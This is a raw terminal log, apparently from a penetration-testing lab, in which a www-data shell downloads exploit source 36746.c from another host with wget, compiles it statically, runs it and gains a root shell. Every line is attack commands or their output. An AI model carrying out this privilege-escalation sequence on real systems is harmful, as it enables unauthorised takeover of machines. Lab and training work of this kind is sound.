 www-data@Muts:/tmp$ wget http://10.2.0.4/36746.c
wget http://10.2.0.4/36746.c
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
--2021-05-08 15:28:32--  http://10.2.0.4/36746.c
Connecting to 10.2.0.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5216 (5.1K) [text/x-csrc]
Saving to: '36746.c'
100%[======================================>] 5,216       --.-K/s   in 0s
2021-05-08 15:28:32 (305 MB/s) - '36746.c' saved [5216/5216]
www-data@Muts:/tmp$ gcc -static 36746.c
gcc -static 36746.c
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
36746.c:17:3: warning: #warning this file must be compiled with -static [-Wcpp]
 # warning this file must be compiled with -static
   ^
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
www-data@Muts:/tmp$ ./a.out
./a.out
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
# id
id
ERROR: ld.so: object '/tmp/ofs-lib.so' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
#